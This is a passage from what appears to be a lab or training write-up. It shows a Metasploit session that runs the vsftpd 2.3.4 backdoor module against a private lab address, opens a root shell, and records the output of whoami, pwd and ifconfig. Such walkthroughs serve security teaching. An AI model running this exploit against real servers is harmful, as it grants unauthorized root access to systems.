 View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.104
RHOSTS ⇒ 192.168.56.104
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.105:38181 → 192.168.56.104:6200) at 2025-10-18 05:49:58 -0400
whoami
root
pwd
/
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:9e:69:23
inet addr:192.168.56.104 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe9e:6923/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:80196 errors:0 dropped:0 overruns:0 frame:0
TX packets:80265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7803759 (7.4 MB) TX bytes:12437920 (11.8 MB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:323 errors:0 dropped:0 overruns:0 frame:0
TX packets:323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:125957 (123.0 KB) TX bytes:125957 (123.0 KB)